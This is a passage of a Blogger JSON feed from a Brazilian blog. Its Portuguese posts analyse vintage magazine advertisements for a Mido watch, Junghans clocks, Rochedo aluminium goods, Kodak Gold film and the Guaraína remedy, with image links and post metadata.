Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5408"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-1211372173087163903"},"published":{"$t":"2026-01-29T11:12:00.000-03:00"},"updated":{"$t":"2026-01-29T11:12:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relógio"}],"title":{"type":"text","$t":"Relógio Mido - 1945"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gio+Mido+Multifort\" target=\"_blank\"\u003Erelógio Mido Multifort\u003C\/a\u003E aposta numa narrativa de ação e resistência para conquistar o leitor. A imagem mistura esporte, movimento e aventura, reforçando a ideia de um relógio que acompanha o ritmo intenso da vida. O destaque vai para a tecnologia “para-choques”, apresentada como solução para impactos e movimentos bruscos. O texto conversa diretamente com homens ativos, ligados a esportes e atividades físicas. A promessa de robustez aparece junto de atributos técnicos como impermeabilidade e precisão. O visual forte cria sensação de dinamismo e confiança. Tudo é pensado para associar o relógio à coragem e ao desempenho. Não é só marcar horas, é resistir ao tempo. O tom é seguro, quase heroico. Um produto apresentado como parceiro do dia a dia. Funcionalidade e status caminham juntos. Um clássico exemplo de publicidade que vende desempenho e estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gio+Mido+Multifort\" target=\"_blank\"\u003Erelógio Mido Multifort\u003C\/a\u003E, veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E na edição de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1945\" target=\"_blank\"\u003E1945\u003C\/a\u003E, reflete bem o contexto do pós-guerra, quando durabilidade e confiança eram valores essenciais. A linguagem é direta e técnica, reforçando atributos mecânicos como resistência a choques, impermeabilidade e precisão. A cena esportiva simboliza força, disciplina e controle do tempo. A marca Mido se posiciona como referência em engenharia suíça, usando argumentos racionais aliados a imagens de ação para gerar desejo e credibilidade.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s2284\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1945, o Mido Multifort se apresenta como símbolo de resistência e precisão, alinhando tecnologia e ação no imaginário masculino do pós-guerra.\" border=\"0\" data-original-height=\"2284\" data-original-width=\"1604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s16000\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg\" title=\"Em 1945, o Mido Multifort se apresenta como símbolo de resistência e precisão, alinhando tecnologia e ação no imaginário masculino do pós-guerra.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/1211372173087163903\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogio-mido-1945.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1211372173087163903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1211372173087163903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogio-mido-1945.html","title":"Relógio Mido - 1945"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s72-c\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6273996966172550333"},"published":{"$t":"2026-01-28T11:23:00.006-03:00"},"updated":{"$t":"2026-01-28T11:23:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relógio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Relógios Junghans - 1980"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EEsse anúncio dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gios+Junghans\" target=\"_blank\"\u003Erelógios Junghans\u003C\/a\u003E é um mergulho direto na estética do início dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E, trazendo aquele charme retrô que mistura funcionalidade com o desejo de modernizar o lar. A peça destaca a linha \u003Ci\u003E\"Sala \u0026amp; Living\"\u003C\/i\u003E, apresentando modelos que hoje seriam considerados verdadeiros itens de colecionador vintage. O design quadrado com bordas arredondadas e a textura canelada da moldura preta gritam a sofisticação da época. Nas fotos de fundo, vemos ambientes que parecem saídos de um cenário de novela, mostrando como o relógio de parede era peça central na decoração, do escritório à cozinha. Produzidos na Zona Franca de Manaus pela Despertex da Amazônia, esses aparelhos representavam o orgulho da fabricação nacional com tecnologia alemã. É um convite visual para uma época onde o tempo passava num ritmo diferente, mas o estilo já era bem avançado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAo analisar esta publicidade veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 15 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1980\" target=\"_blank\"\u003E1980\u003C\/a\u003E, percebemos uma transição interessante na comunicação visual brasileira. O uso de fontes robustas e o contraste entre o produto em destaque e as fotos ambientadas eram estratégias certeiras para atrair a classe média em ascensão. A menção ao endereço em Perdizes, São Paulo, e à produção no Amazonas reforça a estrutura logística da marca no país. Curiosamente, a Revista O Cruzeiro de janeiro de 1980 capturou o momento exato em que o design \"futurista\" dos anos 70 começava a se solidificar em algo mais sóbrio e geométrico. É fascinante notar como o anúncio foca na versatilidade, sugerindo que o mesmo modelo de relógio poderia transitar entre uma sala de estar aconchegante e um escritório formal, mantendo sempre a elegância que a Junghans prometia aos leitores daquela edição.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s1698\/propaganda%20antiga%20relogios%20junghans%201980.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio da Junghans em O Cruzeiro (1980) destaca o design moderno e a produção nacional, unindo elegância e tecnologia para o lar brasileiro.\" border=\"0\" data-original-height=\"1698\" data-original-width=\"1251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s16000\/propaganda%20antiga%20relogios%20junghans%201980.jpg\" title=\"Anúncio da Junghans em O Cruzeiro (1980) destaca o design moderno e a produção nacional, unindo elegância e tecnologia para o lar brasileiro.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6273996966172550333\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogios-junghans-1980.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6273996966172550333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6273996966172550333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogios-junghans-1980.html","title":"Relógios Junghans - 1980"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s72-c\/propaganda%20antiga%20relogios%20junghans%201980.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3555000550115228550"},"published":{"$t":"2026-01-27T11:18:00.010-03:00"},"updated":{"$t":"2026-01-27T11:18:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Rochedo - 1966"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Rochedo\" target=\"_blank\"\u003ERochedo\u003C\/a\u003E aposta numa ideia simples e eficiente: mostrar que seus produtos fazem parte de todos os momentos da vida. Em uma composição quase de catálogo, a marca apresenta panelas, utensílios, móveis, escadas, barcos e até itens para presente. Tudo aparece organizado em quadros, sugerindo variedade, praticidade e presença constante no dia a dia. A sensação é de que a Rochedo não está só na cozinha, mas na casa inteira. O visual é limpo, colorido e bem distribuído, chamando atenção pela quantidade de possibilidades. Há um clima de fim de ano no ar, reforçado pela ideia de presentear. O slogan convida o leitor a demonstrar carinho com algo útil e durável. A marca se posiciona como companheira da família moderna. Cada produto reforça a noção de resistência e funcionalidade. O conjunto transmite confiança e familiaridade. É um anúncio que conversa com diferentes perfis de consumidores. Tudo parece pensado para facilitar a vida.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro que a estratégia da Rochedo, na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E de 26 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1966\" target=\"_blank\"\u003E1966\u003C\/a\u003E, era reforçar sua imagem como sinônimo de alumínio para todas as ocasiões. O anúncio não foca em apenas um produto, mas constrói um universo completo em torno da marca. Isso amplia o valor percebido e associa a Rochedo a qualidade, durabilidade e bom gosto. A linguagem é direta, acessível e alinhada ao cotidiano das famílias brasileiras da época. O layout fragmentado funciona como uma vitrine, estimulando o leitor a imaginar diferentes usos. Publicar esse anúncio em O Cruzeiro, uma das revistas mais influentes do período, fortalece ainda mais a credibilidade da marca.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s1966\/propaganda%20antiga%20rochedo%201966.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1966, a Rochedo se apresenta como marca completa, versátil e confiável, usando O Cruzeiro para reforçar presença em todos os momentos do lar.\" border=\"0\" data-original-height=\"1252\" data-original-width=\"1966\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s16000\/propaganda%20antiga%20rochedo%201966.jpg\" title=\"Em 1966, a Rochedo se apresenta como marca completa, versátil e confiável, usando O Cruzeiro para reforçar presença em todos os momentos do lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3555000550115228550\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/rochedo-1966.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3555000550115228550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3555000550115228550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/rochedo-1966.html","title":"Rochedo - 1966"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s72-c\/propaganda%20antiga%20rochedo%201966.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6720108647337107789"},"published":{"$t":"2026-01-26T11:04:00.014-03:00"},"updated":{"$t":"2026-01-26T11:04:00.123-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotografia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Kodak Gold - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo amarelo vibrante e tipografia direta, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Kodak+Gold\" target=\"_blank\"\u003EKodak Gold\u003C\/a\u003E chama atenção logo de cara. A frase construída como uma aula de gramática cria ritmo e humor. \u003Ci\u003E“Você não pode perder esta promoção” \u003C\/i\u003Evira quase um jogo visual. A marca conversa com o leitor de forma didática e próxima. As embalagens aparecem como protagonistas, bem iluminadas e organizadas. A promessa vai além da fotografia e entra no campo do futuro. O apelo educacional reforça valor e aspiração. Fotografar vira investimento pessoal. O anúncio mistura consumo e sonho. Há clareza na oferta e no benefício. Tudo é fácil de entender, sem rodeios. Um retrato bem \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2090?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1990\u003C\/a\u003E da publicidade impressa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o destaque está na inteligência do texto, que transforma uma promoção em algo memorável. Ao associar o filme fotográfico a educação e viagens, a marca amplia seu significado. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 31 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, o anúncio dialoga com um público que via estudo e experiência internacional como símbolos de progresso. A presença forte da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Kodak\" target=\"_blank\"\u003EKodak\u003C\/a\u003E reforça confiança. A estética limpa e a mensagem otimista fecham o pacote com eficiência.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s1465\/anuncio%20antigo%20kodak%20gold%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1997, o Kodak Gold une linguagem criativa e sonho educacional para transformar uma simples promoção em promessa de futuro.\" border=\"0\" data-original-height=\"966\" data-original-width=\"1465\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s16000\/anuncio%20antigo%20kodak%20gold%201997.jpg\" title=\"Em 1997, o Kodak Gold une linguagem criativa e sonho educacional para transformar uma simples promoção em promessa de futuro.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6720108647337107789\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kodak-gold-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6720108647337107789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6720108647337107789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kodak-gold-1997.html","title":"Kodak Gold - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVm3KbSEJEsbIfPy3wQ1aJOp3Slc-0v1XzhY9V23zgrsnJeQL9wUuQboQQ_AltRffjpFUBN8-HwBwo12NJhE7iMZaCuGD1jSaqD-ApEIHwAMSG-vhBCgOtfgm7Iw0DUQOSNGuuwIpv28LRWfGqXnu1MUkOap_52SuRck52ojcU580WMbBwD-wrcq54CU\/s72-c\/anuncio%20antigo%20kodak%20gold%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5896527167636414960"},"published":{"$t":"2026-01-25T10:59:00.011-03:00"},"updated":{"$t":"2026-01-25T10:59:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Guaraína - 1944"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom traços simples e linguagem direta, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Guara%C3%ADna\" target=\"_blank\"\u003EGuaraína\u003C\/a\u003E aposta numa cena doméstica fácil de reconhecer. O pai aparece abatido, levando a mão à testa, enquanto o filho surge confiante com o produto na mão. O balão \u003Ci\u003E“Guaraína, papai!”\u003C\/i\u003E cria proximidade, quase como uma receita passada de geração em geração. A ilustração reforça a ideia de alívio rápido, sem complicações. O texto curto ajuda a leitura imediata e conversa bem com o ritmo da revista. A promessa “não ataca o coração” surge como argumento-chave. Tudo é pensado para tranquilizar o consumidor. O visual limpo destaca o nome do produto. A marca aparece forte, ocupando boa parte da página. O anúncio não grita, mas convence. É publicidade que conversa, não impõe. Um retrato fiel do tom da época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a mensagem foca mais na segurança do que na dor em si. Ao afirmar que \u003Ci\u003E“não ataca o coração”\u003C\/i\u003E, o anúncio dialoga com um medo comum dos consumidores da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 15 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1944\" target=\"_blank\"\u003E1944\u003C\/a\u003E, o material reflete um período em que remédios precisavam parecer confiáveis e quase familiares. A escolha do filho como mensageiro reforça confiança e afeto. A ausência de excesso de texto valoriza a ilustração e o slogan. Tudo converge para a ideia de alívio seguro, rápido e cotidiano.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 